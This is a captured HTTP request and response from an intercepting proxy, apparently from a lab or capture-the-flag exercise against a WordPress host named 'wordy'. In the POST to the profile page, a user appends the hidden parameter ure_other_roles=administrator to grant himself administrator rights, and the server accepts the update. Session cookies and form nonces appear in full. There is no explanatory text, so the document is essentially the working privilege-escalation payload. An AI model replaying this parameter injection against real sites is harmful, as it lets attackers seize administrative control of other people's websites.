 1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://wordy HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/profile.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 371
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
jens%7C1633875502%7C1sbe5cirPcOTJsDPNPWRqL0knx0Ge58OXSckcL249o0%7Cd9eaa3e140fb6dd50
ff7167703166f98c7e734c1047178fd02adfbc04dc885d1; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
jens%7C1633875502%7C1sbe5cirPcOTJsDPNPWRqL0knx0Ge58OXSckcL249o0%7Ce33087fa5fb5923be
1706a73443c75b73e49be75ef4859e0f943e8c38e82a135; wp-settings-time-5=1633702889
13 Upgrade-Insecure-Requests: 1
14
15 _wpnonce=38a8e296d3&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&
checkuser_id=5&color-nonce=408c922a5a&admin_color=fresh&admin_bar_front=1&
first_name=Jens&last_name=Dagmeister&nickname=jens&display_name=Jens+Dagmeister&
email=jens%40blahblahblah1.net.au&url=&description=&pass1=&pass2=&action=update&
user_id=5&submit=Update+Profile&ure_other_roles=administrator
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 08 Oct 2021 14:22:03 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 X-Redirect-By: WordPress
9 Location: http://wordy/wp-admin/profile.php?updated=1
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14